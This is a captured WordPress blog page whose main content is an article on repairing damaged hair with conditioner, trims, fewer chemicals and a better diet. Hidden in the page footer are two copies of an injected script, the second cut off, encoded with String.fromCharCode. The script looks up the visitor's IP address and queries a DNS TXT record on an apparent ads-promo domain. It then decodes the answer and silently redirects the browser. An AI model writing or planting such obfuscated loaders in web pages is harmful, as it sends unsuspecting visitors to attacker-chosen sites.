	<div class="single-featured-image-header"><img width="1100" height="733" src="http://www.logicum.co/wp-content/uploads/2017/01/how-to-treat-damaged-hair-withoutcutting-them-1.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" loading="lazy" srcset="http://www.logicum.co/wp-content/uploads/2017/01/how-to-treat-damaged-hair-withoutcutting-them-1.jpg 1100w, http://www.logicum.co/wp-content/uploads/2017/01/how-to-treat-damaged-hair-withoutcutting-them-1-300x200.jpg 300w, http://www.logicum.co/wp-content/uploads/2017/01/how-to-treat-damaged-hair-withoutcutting-them-1-768x512.jpg 768w, http://www.logicum.co/wp-content/uploads/2017/01/how-to-treat-damaged-hair-withoutcutting-them-1-1024x682.jpg 1024w" sizes="100vw" /></div><!-- .single-featured-image-header -->
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3358" class="post-3358 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://www.logicum.co/how-to-treat-damaged-hair-without-cutting-them/" rel="bookmark"><time class="entry-date published" datetime="2017-01-14T02:44:08+00:00">January 14, 2017</time><time class="updated" datetime="2017-01-12T16:45:22+00:00">January 12, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.logicum.co/author/"></a></span></span></div><!-- .entry-meta --><h1 class="entry-title">How to Treat Damaged Hair without Cutting them</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Beauty in a woman or man is said to start from the head. Human hair has proven to improve a person’s appearance and look. In fact, many say that hair enhances the beauty of a person by folds. This is why hair routines have continued to increase, and the means used have continued to improve, with each passing day. However, there are many harsh conditions that end up affecting your hair. Such conditions include harsh weather conditions such as excessive exposure to the sun, hair coloring chemicals, frequent straightening, exposure to a lot of chlorine in the water and curling irons. There are many more factors or elements that cause the same effect; your hair becomes porous, brittle, dry, etc. in other words damaged. In some hair care tips, you may be advised to cut off the damaged hair. However, we can provide you with an alternative that does not require you to cut down your hair.</p>
<h2>Leave in Conditioner</h2>
<p>This is one of the ways that you can reduce the occurrence of damaged hair. Washing your hair each morning is a routine that no one is willing to leave behind. Since chlorine and the sunrays expected during the day are some of the damaging factors including the blow-drying expected afterward, it is essential that you use a leave in conditioner. This is because the conditioner is not washed off. It coats the hair strands protecting it against the sunrays and excessive heat during blow-drying. Also, it allows you to go about your daily activities without worry of damaging your hair.</p>
<h2>Regular Trims</h2>
<p>Regularly trimming your hair is one of the <a href="https://www.thebeautyinsiders.com/8-surprisingly-simple-dry-hair-care-tips-fabulous-results.html">best hair care</a> tips that revive it increasing its chances of surviving any damage that may occur or has occurred to it. With damaged hair, you risk having to cut all of it to repair it. However, just a short trim of the hair and using restorative hair treatments, shampoo and hair conditioner tends to preserve and strengthen the remaining hair strands. Therefore, trimming is a good option for damaged hair and a step towards restoring to it its better days.</p>
<h2>Abandon Hair Chemicals and Colors</h2>
<p>If your hair is damaged, the chemicals and hair colors are no longer for you. Many of the women cannot leave with their natural hair and want to treat it with chemicals and style it as they wish. Furthermore, not every person is satisfied with his or her natural hair color such that they use, move to artificial hair colors for a solution. Chemicals and colors increase the fragility of the hair instead of making it stronger. Leaving them behind the colors and retaining their natural appearance is a step towards strengthening and repairing your damaged hair.</p>
<h2>Styling Your Hair and Styling Products</h2>
<p>Styling your hair becomes an important event, as styling products may be limited especially when styling damaged hair. In fact, a very simple styling process or hairstyle used on damaged hair should not damage it further. Mild styling products or styles that require minimal products to keep the hairstyle and ensure that it lasts longer should be embraced. What should be done is that the hairstyles should be perfect for normal hair and help in preserving them.</p>
<h2>Body Health</h2>
<p>Damaged hair can be a sign of poor health, diet and other practices. Good health care practices translate to good hair care tips, which aid in repairing <a href="https://www.glozine.com/lifestyle/health/probiotics-prevent-hair-loss-promote-hair-growth.html" target="_blank">damaged hair</a>. This is because what is good for the body translates to being good for other parts of the body including the hair. Continuous hydrations and taking the right diet adds to how good your hair looks. For damaged hair, taking the right foods that aid in the development of your hair is a step towards mending it. Water, nutrients such as the omega 3 fatty acids and nutrients from vegetables and fruits are also essential.</p>
<h2>Conclusion</h2>
<p>Taking care of your hair should be included in your daily beauty care routine. It is the first thing that a person sees when looking at you making it the center of other people’s attention. Ensuring that your hair remains the center is essential. This is possible only if you take care of it and restoring any damaged hair. Factors that cause damaged hair can be avoided or protected against by following the simple tips provided above. Therefore, restoring damaged hair has been made easy and fast. Also, you do not have to cut your hair just because it is damaged. By following the above tips, you can restore it within a short while and prevent any other form of damage from occurring.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="http://www.logicum.co/category/health/" rel="category tag">Health</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-3358 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-treat-damaged-hair-without-cutting-them/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.logicum.co/wp-login.php?redirect_to=http%3A%2F%2Fwww.logicum.co%2Fhow-to-treat-damaged-hair-without-cutting-them%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.logicum.co/tips-to-apply-foundation-for-women-with-dry-skin/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Tips To Apply Foundation For Women With Dry Skin</span></a></div><div class="nav-next"><a href="http://www.logicum.co/quick-guide-to-content-marketing/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Quick Guide to Content Marketing<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="search-3" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.logicum.co/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="nav_menu-4" class="widget widget_nav_menu"></section><section id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-main-menu-container" aria-label="Menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="http://www.logicum.co/write-for-us-copy/">write for us copy</a></li>
<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="http://www.logicum.co/contact-us/">Contact Us</a></li>
<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://www.logicum.co/reciprocallink/">Reciprocal Links</a></li>
</ul></nav></section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://www.logicum.co/top-5-car-accessories-for-a-new-car/">Top 5 Car Accessories For a New Car</a>
									</li>
											<li>
					<a href="http://www.logicum.co/top-of-the-best-travel-apps-that-you-actually-use/">TOP of the Best Travel Apps that You Actually Use</a>
									</li>
											<li>
					<a href="http://www.logicum.co/what-is-the-tennis-court-led-floodlight-for-sports/">What is the Tennis Court LED Floodlight for Sports</a>
									</li>
											<li>
					<a href="http://www.logicum.co/business-etiquette-tips-that-would-help-you-become-professional/">Business Etiquette Tips That Would Help You Become Professional</a>
									</li>
											<li>
					<a href="http://www.logicum.co/why-machu-picchu-should-be-your-next-holiday-destination/">Why Machu Picchu should be your Next Holiday Destination?</a>
									</li>
					</ul>

		</nav></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://www.logicum.co/2018/03/'>March 2018</a></li>
	<li><a href='http://www.logicum.co/2018/01/'>January 2018</a></li>
	<li><a href='http://www.logicum.co/2017/12/'>December 2017</a></li>
	<li><a href='http://www.logicum.co/2017/10/'>October 2017</a></li>
	<li><a href='http://www.logicum.co/2017/09/'>September 2017</a></li>
	<li><a href='http://www.logicum.co/2017/08/'>August 2017</a></li>
	<li><a href='http://www.logicum.co/2017/07/'>July 2017</a></li>
	<li><a href='http://www.logicum.co/2017/06/'>June 2017</a></li>
	<li><a href='http://www.logicum.co/2017/05/'>May 2017</a></li>
	<li><a href='http://www.logicum.co/2017/04/'>April 2017</a></li>
	<li><a href='http://www.logicum.co/2017/03/'>March 2017</a></li>
	<li><a href='http://www.logicum.co/2017/02/'>February 2017</a></li>
	<li><a href='http://www.logicum.co/2017/01/'>January 2017</a></li>
	<li><a href='http://www.logicum.co/2016/12/'>December 2016</a></li>
	<li><a href='http://www.logicum.co/2016/11/'>November 2016</a></li>
	<li><a href='http://www.logicum.co/2016/10/'>October 2016</a></li>
	<li><a href='http://www.logicum.co/2016/09/'>September 2016</a></li>
	<li><a href='http://www.logicum.co/2016/08/'>August 2016</a></li>
	<li><a href='http://www.logicum.co/2016/07/'>July 2016</a></li>
	<li><a href='http://www.logicum.co/2016/06/'>June 2016</a></li>
	<li><a href='http://www.logicum.co/2016/05/'>May 2016</a></li>
	<li><a href='http://www.logicum.co/2016/04/'>April 2016</a></li>
	<li><a href='http://www.logicum.co/2015/08/'>August 2015</a></li>
	<li><a href='http://www.logicum.co/2015/07/'>July 2015</a></li>
	<li><a href='http://www.logicum.co/2015/06/'>June 2015</a></li>
	<li><a href='http://www.logicum.co/2014/10/'>October 2014</a></li>
	<li><a href='http://www.logicum.co/2014/06/'>June 2014</a></li>
	<li><a href='http://www.logicum.co/2014/05/'>May 2014</a></li>
	<li><a href='http://www.logicum.co/2014/04/'>April 2014</a></li>
	<li><a href='http://www.logicum.co/2014/03/'>March 2014</a></li>
	<li><a href='http://www.logicum.co/2014/02/'>February 2014</a></li>
	<li><a href='http://www.logicum.co/2013/12/'>December 2013</a></li>
	<li><a href='http://www.logicum.co/2013/11/'>November 2013</a></li>
	<li><a href='http://www.logicum.co/2013/10/'>October 2013</a></li>
	<li><a href='http://www.logicum.co/2013/09/'>September 2013</a></li>
	<li><a href='http://www.logicum.co/2013/08/'>August 2013</a></li>
	<li><a href='http://www.logicum.co/2013/07/'>July 2013</a></li>
	<li><a href='http://www.logicum.co/2013/06/'>June 2013</a></li>
	<li><a href='http://www.logicum.co/2013/05/'>May 2013</a></li>
	<li><a href='http://www.logicum.co/2013/04/'>April 2013</a></li>
	<li><a href='http://www.logicum.co/2013/03/'>March 2013</a></li>
	<li><a href='http://www.logicum.co/2013/02/'>February 2013</a></li>
	<li><a href='http://www.logicum.co/2013/01/'>January 2013</a></li>
	<li><a href='http://www.logicum.co/2012/12/'>December 2012</a></li>
	<li><a href='http://www.logicum.co/2012/11/'>November 2012</a></li>
	<li><a href='http://www.logicum.co/2012/10/'>October 2012</a></li>
	<li><a href='http://www.logicum.co/2012/09/'>September 2012</a></li>
	<li><a href='http://www.logicum.co/2012/08/'>August 2012</a></li>
			</ul>

			</nav></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.logicum.co/tag/technology-2/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 1em;">#technology</a></li>
	<li><a href="http://www.logicum.co/tag/android/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 1em;">android</a></li>
	<li><a href="http://www.logicum.co/tag/apple/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 1em;">apple</a></li>
	<li><a href="http://www.logicum.co/tag/asp-net/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 1em;">asp.net</a></li>
	<li><a href="http://www.logicum.co/tag/business/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 1em;">business</a></li>
	<li><a href="http://www.logicum.co/tag/c/" class="tag-cloud-link tag-link-169 tag-link-position-6" style="font-size: 1em;">c#</a></li>
	<li><a href="http://www.logicum.co/tag/cars/" class="tag-cloud-link tag-link-198 tag-link-position-7" style="font-size: 1em;">cars</a></li>
	<li><a href="http://www.logicum.co/tag/creativity/" class="tag-cloud-link tag-link-260 tag-link-position-8" style="font-size: 1em;">creativity</a></li>
	<li><a href="http://www.logicum.co/tag/croatia/" class="tag-cloud-link tag-link-262 tag-link-position-9" style="font-size: 1em;">Croatia</a></li>
	<li><a href="http://www.logicum.co/tag/diy/" class="tag-cloud-link tag-link-293 tag-link-position-10" style="font-size: 1em;">diy</a></li>
	<li><a href="http://www.logicum.co/tag/do-it-yourself/" class="tag-cloud-link tag-link-298 tag-link-position-11" style="font-size: 1em;">do it yourself</a></li>
	<li><a href="http://www.logicum.co/tag/education/" class="tag-cloud-link tag-link-317 tag-link-position-12" style="font-size: 1em;">education</a></li>
	<li><a href="http://www.logicum.co/tag/europe/" class="tag-cloud-link tag-link-339 tag-link-position-13" style="font-size: 1em;">Europe</a></li>
	<li><a href="http://www.logicum.co/tag/facebook/" class="tag-cloud-link tag-link-344 tag-link-position-14" style="font-size: 1em;">facebook</a></li>
	<li><a href="http://www.logicum.co/tag/fitness/" class="tag-cloud-link tag-link-366 tag-link-position-15" style="font-size: 1em;">fitness</a></li>
	<li><a href="http://www.logicum.co/tag/food-2/" class="tag-cloud-link tag-link-372 tag-link-position-16" style="font-size: 1em;">food</a></li>
	<li><a href="http://www.logicum.co/tag/google/" class="tag-cloud-link tag-link-410 tag-link-position-17" style="font-size: 1em;">google+</a></li>
	<li><a href="http://www.logicum.co/tag/gym/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 1em;">gym</a></li>
	<li><a href="http://www.logicum.co/tag/health-2/" class="tag-cloud-link tag-link-435 tag-link-position-19" style="font-size: 1em;">health</a></li>
	<li><a href="http://www.logicum.co/tag/healthy-habits/" class="tag-cloud-link tag-link-440 tag-link-position-20" style="font-size: 1em;">Healthy habits</a></li>
	<li><a href="http://www.logicum.co/tag/healthy-living/" class="tag-cloud-link tag-link-441 tag-link-position-21" style="font-size: 1em;">healthy living</a></li>
	<li><a href="http://www.logicum.co/tag/how-to/" class="tag-cloud-link tag-link-467 tag-link-position-22" style="font-size: 1em;">how to</a></li>
	<li><a href="http://www.logicum.co/tag/infographic-2/" class="tag-cloud-link tag-link-487 tag-link-position-23" style="font-size: 1em;">infographic</a></li>
	<li><a href="http://www.logicum.co/tag/ios/" class="tag-cloud-link tag-link-500 tag-link-position-24" style="font-size: 1em;">ios</a></li>
	<li><a href="http://www.logicum.co/tag/ip-address/" class="tag-cloud-link tag-link-501 tag-link-position-25" style="font-size: 1em;">IP Address</a></li>
	<li><a href="http://www.logicum.co/tag/iphone/" class="tag-cloud-link tag-link-503 tag-link-position-26" style="font-size: 1em;">iphone</a></li>
	<li><a href="http://www.logicum.co/tag/job/" class="tag-cloud-link tag-link-516 tag-link-position-27" style="font-size: 1em;">job</a></li>
	<li><a href="http://www.logicum.co/tag/life/" class="tag-cloud-link tag-link-553 tag-link-position-28" style="font-size: 1em;">Life</a></li>
	<li><a href="http://www.logicum.co/tag/mediterranean/" class="tag-cloud-link tag-link-595 tag-link-position-29" style="font-size: 1em;">Mediterranean</a></li>
	<li><a href="http://www.logicum.co/tag/meteor-shower/" class="tag-cloud-link tag-link-598 tag-link-position-30" style="font-size: 1em;">meteor shower</a></li>
	<li><a href="http://www.logicum.co/tag/recipe/" class="tag-cloud-link tag-link-751 tag-link-position-31" style="font-size: 1em;">Recipe</a></li>
	<li><a href="http://www.logicum.co/tag/russia/" class="tag-cloud-link tag-link-779 tag-link-position-32" style="font-size: 1em;">Russia</a></li>
	<li><a href="http://www.logicum.co/tag/seo/" class="tag-cloud-link tag-link-815 tag-link-position-33" style="font-size: 1em;">seo</a></li>
	<li><a href="http://www.logicum.co/tag/smartphone/" class="tag-cloud-link tag-link-837 tag-link-position-34" style="font-size: 1em;">smartphone</a></li>
	<li><a href="http://www.logicum.co/tag/social-media/" class="tag-cloud-link tag-link-840 tag-link-position-35" style="font-size: 1em;">social media</a></li>
	<li><a href="http://www.logicum.co/tag/space-2/" class="tag-cloud-link tag-link-845 tag-link-position-36" style="font-size: 1em;">space</a></li>
	<li><a href="http://www.logicum.co/tag/sport/" class="tag-cloud-link tag-link-852 tag-link-position-37" style="font-size: 1em;">sport</a></li>
	<li><a href="http://www.logicum.co/tag/sports-2/" class="tag-cloud-link tag-link-853 tag-link-position-38" style="font-size: 1em;">sports</a></li>
	<li><a href="http://www.logicum.co/tag/syria/" class="tag-cloud-link tag-link-893 tag-link-position-39" style="font-size: 1em;">Syria</a></li>
	<li><a href="http://www.logicum.co/tag/tech/" class="tag-cloud-link tag-link-908 tag-link-position-40" style="font-size: 1em;">tech</a></li>
	<li><a href="http://www.logicum.co/tag/tips/" class="tag-cloud-link tag-link-924 tag-link-position-41" style="font-size: 1em;">tips</a></li>
	<li><a href="http://www.logicum.co/tag/tourism/" class="tag-cloud-link tag-link-942 tag-link-position-42" style="font-size: 1em;">tourism</a></li>
	<li><a href="http://www.logicum.co/tag/travel-2/" class="tag-cloud-link tag-link-947 tag-link-position-43" style="font-size: 1em;">travel</a></li>
	<li><a href="http://www.logicum.co/tag/twitter/" class="tag-cloud-link tag-link-965 tag-link-position-44" style="font-size: 1em;">twitter</a></li>
	<li><a href="http://www.logicum.co/tag/weapon/" class="tag-cloud-link tag-link-1001 tag-link-position-45" style="font-size: 1em;">weapon</a></li>
</ul>
</div>
</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
					<nav class="social-navigation" aria-label="Footer Social Links Menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="http://www.logicum.co/write-for-us-copy/"><span class="screen-reader-text">write for us copy</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="http://www.logicum.co/contact-us/"><span class="screen-reader-text">Contact Us</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://www.logicum.co/reciprocallink/"><span class="screen-reader-text">Reciprocal Links</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4376592-6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-4376592-6');
		</script>

	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,9